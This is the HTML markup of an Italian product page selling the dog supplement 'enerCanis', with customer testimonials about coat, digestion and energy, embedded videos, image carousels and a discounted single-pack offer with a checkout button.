			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28afd1d elementor-widget elementor-widget-heading" data-id="28afd1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">“Mangia fino all’ultima molecola tutto ciò che prima non mangiava… Non ha più episodi di feci troppo molle o troppo dure. Ha l’energia di una cucciola”</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8ca8c4c elementor-widget elementor-widget-video" data-id="8ca8c4c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/PGUSy5DboIM&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c08d54c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c08d54c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7269f47" data-id="7269f47" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a163602 elementor-widget elementor-widget-heading" data-id="a163602" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">“Il pelo è migliorato, la vitalità e le energie anche. Le feci sono perfette”</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2edeb7f elementor-widget elementor-widget-video" data-id="2edeb7f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/aH4rx4DnaS4&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3754d77" data-id="3754d77" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a673eb7 elementor-widget elementor-widget-heading" data-id="a673eb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">“Dopo un mese, hanno un bellissimo pelo lucido”</p>				</div>
				</div>
				<div class="elementor-element elementor-element-de8fa49 elementor-widget elementor-widget-video" data-id="de8fa49" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/2XrvR8cnTew&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49993a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49993a6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e1da32e" data-id="e1da32e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd2512 elementor-widget elementor-widget-heading" data-id="3dd2512" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">“Ha il pelo più lucido, le feci sono più compatte e… Non fa più le puzzole puzzolenti”</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8b39dea elementor-widget elementor-widget-video" data-id="8b39dea" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/QNZdAMBYxKs&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168a854" data-id="168a854" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-795a8bc elementor-widget elementor-widget-heading" data-id="795a8bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">“Cercavo qualcosa per aiutarla con la sua vecchiaia… Ora è anche un pochino più agile”</p>				</div>
				</div>
				<div class="elementor-element elementor-element-336e38b elementor-widget elementor-widget-video" data-id="336e38b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Xyj_UJDrhMI&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-abf217c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abf217c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9df1660" data-id="9df1660" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a0f797 elementor-widget elementor-widget-heading" data-id="8a0f797" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">“Abbiamo riscontrato notevoli miglioramenti nell’alito e nella flatulenza. E poi il pelo è molto ma molto più lucido”</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7f1ec6d elementor-widget elementor-widget-video" data-id="7f1ec6d" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/D0K4Yng6HXM&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c6013b elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c6013b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-92348f8" data-id="92348f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6a978b elementor-widget elementor-widget-image-carousel" data-id="e6a978b" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;infinite&quot;:&quot;no&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;4&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;4&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carosello d&#039;immagini" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 di 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Daniele Cozzi giugno 2022" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Daniele-Cozzi-giugno-2022.jpeg" width="522" height="1000" data-eio-rwidth="522" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Daniele-Cozzi-giugno-2022.jpeg" alt="Daniele Cozzi giugno 2022" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 di 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Luisa bertocchi settembre 2022" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Luisa-bertocchi-settembre-2022.jpg" width="522" height="1000" data-eio-rwidth="522" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Luisa-bertocchi-settembre-2022.jpg" alt="Luisa bertocchi settembre 2022" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 di 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Anita Valsecchi test. Parte due super" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Anita-Valsecchi-test.-Parte-due-super.jpg" width="522" height="1000" data-eio-rwidth="522" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Anita-Valsecchi-test.-Parte-due-super.jpg" alt="Anita Valsecchi test. Parte due super" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 di 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="sabina zazzaron sett 2022" data-src="https://fantasticane.com/wp-content/uploads/2023/01/sabina-zazzaron-sett-2022.jpeg" width="522" height="1000" data-eio-rwidth="522" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/sabina-zazzaron-sett-2022.jpeg" alt="sabina zazzaron sett 2022" data-eio="l" /></noscript></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4a67b8 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4a67b8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a7f1c8" data-id="0a7f1c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b94b218 elementor-arrows-position-outside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="b94b218" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;infinite&quot;:&quot;no&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carosello d&#039;immagini" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 di 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Daniele Cozzi giugno 2022" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Daniele-Cozzi-giugno-2022.jpeg" width="522" height="1000" data-eio-rwidth="522" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Daniele-Cozzi-giugno-2022.jpeg" alt="Daniele Cozzi giugno 2022" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 di 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Luisa bertocchi settembre 2022" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Luisa-bertocchi-settembre-2022.jpg" width="522" height="1000" data-eio-rwidth="522" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Luisa-bertocchi-settembre-2022.jpg" alt="Luisa bertocchi settembre 2022" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 di 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Anita Valsecchi test. Parte due super" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Anita-Valsecchi-test.-Parte-due-super.jpg" width="522" height="1000" data-eio-rwidth="522" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Anita-Valsecchi-test.-Parte-due-super.jpg" alt="Anita Valsecchi test. Parte due super" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 di 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="sabina zazzaron sett 2022" data-src="https://fantasticane.com/wp-content/uploads/2023/01/sabina-zazzaron-sett-2022.jpeg" width="522" height="1000" data-eio-rwidth="522" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/sabina-zazzaron-sett-2022.jpeg" alt="sabina zazzaron sett 2022" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 di 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Michele Mello pincher vomito" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Michele-Mello-pincher-vomito.jpeg" width="899" height="1000" data-eio-rwidth="899" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Michele-Mello-pincher-vomito.jpeg" alt="Michele Mello pincher vomito" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 di 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Lorella Ferrara cane vomito" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Lorella-Ferrara-cane-vomito.jpeg" width="1000" height="807" data-eio-rwidth="1000" data-eio-rheight="807" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Lorella-Ferrara-cane-vomito.jpeg" alt="Lorella Ferrara cane vomito" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 di 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Stefania de Stasio rottweiler" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Stefania-de-Stasio-rottweiler.jpeg" width="798" height="1000" data-eio-rwidth="798" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Stefania-de-Stasio-rottweiler.jpeg" alt="Stefania de Stasio rottweiler" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 di 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Carmen Bernasconi" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Carmen-Bernasconi.png" width="1005" height="396" data-eio-rwidth="1005" data-eio-rheight="396" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Carmen-Bernasconi.png" alt="Carmen Bernasconi" data-eio="l" /></noscript></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8bfb3e7 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8bfb3e7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-38fc461" data-id="38fc461" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fab095 elementor-widget elementor-widget-image-carousel" data-id="1fab095" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;4&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;infinite&quot;:&quot;no&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carosello d&#039;immagini" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="polite">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 di 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Michele Mello pincher vomito" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Michele-Mello-pincher-vomito.jpeg" width="899" height="1000" data-eio-rwidth="899" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Michele-Mello-pincher-vomito.jpeg" alt="Michele Mello pincher vomito" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 di 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Lorella Ferrara cane vomito" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Lorella-Ferrara-cane-vomito.jpeg" width="1000" height="807" data-eio-rwidth="1000" data-eio-rheight="807" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Lorella-Ferrara-cane-vomito.jpeg" alt="Lorella Ferrara cane vomito" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 di 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Stefania de Stasio rottweiler" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Stefania-de-Stasio-rottweiler.jpeg" width="798" height="1000" data-eio-rwidth="798" data-eio-rheight="1000" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Stefania-de-Stasio-rottweiler.jpeg" alt="Stefania de Stasio rottweiler" data-eio="l" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 di 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image lazyload" src="[data-uri]" alt="Carmen Bernasconi" data-src="https://fantasticane.com/wp-content/uploads/2023/01/Carmen-Bernasconi.png" width="1005" height="396" data-eio-rwidth="1005" data-eio-rheight="396" /><noscript><img decoding="async" class="swiper-slide-image" src="https://fantasticane.com/wp-content/uploads/2023/01/Carmen-Bernasconi.png" alt="Carmen Bernasconi" data-eio="l" /></noscript></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-680dcaca elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="680dcaca" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77f3d061" data-id="77f3d061" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35062b84 elementor-widget elementor-widget-heading" data-id="35062b84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Clicca sul bottone in basso e seleziona il tuo pacchetto</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b12fb0a elementor-widget elementor-widget-heading" data-id="b12fb0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b><font color="#FFFFFF">ener</font></b>Canis</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1784db1 elementor-section-stretched elementor-reverse-mobile elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1784db1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4beada4" data-id="4beada4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-25e61cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25e61cf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-14d8e8f" data-id="14d8e8f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-083b3c7 elementor-widget elementor-widget-heading" data-id="083b3c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UNA CONFEZIONE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fab6c9c elementor-widget elementor-widget-image" data-id="fab6c9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="418" src="[data-uri]" class="attachment-full size-full wp-image-59362 lazyload" alt="1 enercanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="418" /><noscript><img decoding="async" width="600" height="418" src="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp" class="attachment-full size-full wp-image-59362" alt="1 enercanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis.webp 600w, https://fantasticane.com/wp-content/uploads/2022/11/1-enercanis-300x209.webp 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-f0c3dba elementor-widget elementor-widget-heading" data-id="f0c3dba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-710fb26 elementor-widget elementor-widget-text-editor" data-id="710fb26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e9e6fcd elementor-widget elementor-widget-text-editor" data-id="e9e6fcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-13bf97d elementor-widget elementor-widget-heading" data-id="13bf97d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi il 28%</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-12c80fe elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12c80fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-168ec61 elementor-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="168ec61" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec1" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-20ec624 elementor-widget elementor-widget-image" data-id="20ec624" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
